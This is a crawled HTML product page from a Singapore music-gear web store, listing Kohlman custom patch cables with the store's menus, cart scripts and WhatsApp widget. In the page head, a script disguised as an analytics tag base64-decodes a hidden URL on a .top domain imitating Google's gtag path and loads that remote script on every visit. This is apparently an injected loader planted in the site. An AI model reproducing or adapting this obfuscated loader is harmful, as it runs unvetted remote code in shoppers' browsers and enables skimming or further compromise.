

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/custom-patch-cables
body_size: 7442
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Custom Patch Cables</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/custom-patch-cables" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/custom-patch-cables">Custom Patch Cables</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/Custom-Patch-cables-15cmCustom-Patch-cables-15cm-500x500.jpg" title="Custom Patch Cables"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Custom-Patch-cables-15cmCustom-Patch-cables-15cm-228x228.jpg" title="Custom Patch Cables" alt="Custom Patch Cables" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">Customer Patch Cables</span></b></p><ul><li><span style="font-size: 14px;">"Pancake" heads/Flat Right-Angle plug.</span></li><li><span style="font-size: 14px;">Sommer mono cable.</span></li></ul><p><br></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Technical</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Length</td>
                  <td>15cm, 30cm, 45cm, 60cm</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('2020');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('2020');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Custom Patch Cables</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Kohlman">Kohlman</a></li>
                        <li>Product Code: Custom Patch Cables</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD9.00</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Available Options</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option62">Length</label>
              <select name="option[62]" id="input-option62" class="form-control">
                <option value=""> --- Please Select --- </option>
                                <option value="175">15cm
                 </option>
                                <option value="174">30cm
                                (+SGD0.50)
                 </option>
                                <option value="172">45cm
                                (+SGD1.50)
                 </option>
                                <option value="173">60cm
                                (+SGD2.00)
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2020" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/custom-patch-cables"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
            <h3>Related Products</h3>
      <div class="row">                                         <div class="col-xs-6 col-sm-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://tymusiccenter.com/cioks-dc7"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/CIOKS-DC-7CIOKS-DC-7-200x200.png" alt="CIOKS DC7" title="CIOKS DC7" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://tymusiccenter.com/cioks-dc7">CIOKS DC7</a></h4>
              <p>CIOKS DC7• Groundbreaking 1-inch profile
• 7 isolated outlets
• 660mA at 9V DC on each outlet
• 4..</p>
                                          <p class="price">                 SGD320.00
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('887', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('887');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('887');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-xs-6 col-sm-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2259"><img src="https://tymusiccenter.com/image/cache/catalog/Cioks/cioks-200x200.jpg" alt="CIOKS CRUX Converter for DC7 Pedal Power Supply" title="CIOKS CRUX Converter for DC7 Pedal Power Supply" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2259">CIOKS CRUX Converter for DC7 Pedal Power Supply</a></h4>
              <p>Specs:  24V input, 9V output 2.7A, 12V output 2A..</p>
                                          <p class="price">                 SGD120.00
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2259', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2259');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('2259');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                         </div>
                      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2020');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2020',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2025</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
